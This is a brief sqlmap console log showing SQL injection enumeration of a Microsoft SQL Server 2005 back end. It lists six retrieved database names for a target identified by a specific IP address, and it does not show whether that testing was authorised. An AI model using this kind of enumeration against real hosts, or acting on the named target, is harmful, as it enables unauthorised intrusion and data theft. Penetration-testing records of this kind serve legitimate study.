 Sqlmap
back-end DBMS: Microsoft SQL Server 2005
[18:25:50] [INFO] fetching database names
[18:25:50] [WARNING] reflective value(s) found and filtering out
[18:25:50] [INFO] the SQL query used returns 6 entries
[18:25:51] [INFO] retrieved: Gmis
[18:25:53] [INFO] retrieved: master
[18:25:54] [INFO] retrieved: model
[18:25:55] [INFO] retrieved: msdb
[18:25:56] [INFO] retrieved: serverdb
[18:25:57] [INFO] retrieved: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[18:25:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 18:25:57
C:\Python27\sqlmap>